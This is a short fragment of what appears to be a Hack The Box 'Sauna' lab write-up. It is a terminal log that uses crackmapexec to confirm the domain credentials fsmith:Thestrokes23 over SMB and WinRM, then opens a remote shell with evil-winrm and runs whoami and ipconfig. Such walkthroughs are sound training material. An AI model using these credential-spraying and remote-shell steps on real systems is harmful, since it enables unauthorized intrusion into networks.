 (JavaliMZ㉿kali)-[~/C/H/contents]-$ crackmapexec smb 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
(JavaliMZ㉿kali)-[~/C/H/contents]-$ crackmapexec winrm 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/H/contents]-$ evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::888b:9734:6806:46d1
Link-local IPv6 Address . . . . . : fe80::888b:9734:6806:46d1%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:bf4e%7
10.10.10.2
*Evil-WinRM* PS C:\Users\FSmith\Documents>
HTB - Sauna 10.10.14.12 10.10.10.175 1 Enumeration